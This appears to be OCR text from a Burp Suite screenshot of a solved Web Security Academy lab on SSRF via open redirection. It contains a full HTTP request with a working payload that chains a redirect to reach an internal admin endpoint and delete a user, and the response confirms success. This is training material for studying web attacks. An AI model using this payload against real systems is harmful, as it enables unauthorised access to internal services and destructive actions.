 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5900d80493c1c7826f2ec2009700de.web-security-academy.net
3 Cookie: session=eFhRpd5uX9HAlieOK2d8jQWZ85PSwyrE; session=0IlEYOxlL1KkecFOd3UHYAQew5wjEHuo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5900d80493c1c7826f2ec2009700de.web-security-academy.net/product?productId=10
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 88
11 Origin: https://0a5900d80493c1c7826f2ec2009700de.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
In
Re
Re
Re
Re
Re
Re